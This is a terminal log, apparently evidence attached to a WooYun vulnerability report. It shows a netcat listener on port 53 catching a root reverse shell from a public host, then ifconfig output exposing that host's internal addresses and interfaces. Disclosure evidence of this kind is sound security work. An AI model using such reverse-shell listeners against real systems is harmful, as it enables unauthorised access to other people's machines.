 [root@test1 ~]# nc -lv 53
Connection from 123.126.50.215 port 53 [tcp/domain] accepted
sh: no job control in this shell
[root@tc_203_183 /]# ifconfig
eth0      Link encap:Ethernet  HWaddr AA:AA:AA:B8:B3:AC
          inet addr:10.11.203.183  Bcast:10.11.203.255  Mask:255.255.252.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:105003767 errors:0 dropped:0 overruns:0 frame:0
          TX packets:73794480 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:26345929776 (24.5 GiB)  TX bytes:7569908540 (7.0 GiB)
eth1      Link encap:Ethernet  HWaddr AA:AA:AA:B8:B3:AD
          inet addr:10.13.203.183  Bcast:10.13.203.255  Mask:255.255.252.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:96286841 errors:0 dropped:0 overruns:0 frame:0
          TX packets:13284500 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:10646329972 (9.9 GiB)  TX bytes:3196923477 (2.9 GiB)
eth2      Link encap:Ethernet  HWaddr AA:AA:AA:B8:B3:AE
          inet addr:123.126.50.215  Bcast:123.126.50.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:30602702 errors:0 dropped:0 overruns:0 frame:0
          TX packets:780896 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3611985790 (3.3 GiB)  TX bytes:973968406 (928.8 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:4250385 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4250385 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2695906948 (2.5 GiB)  TX bytes:2695906948 (2.5 GiB)
www.wooyun.org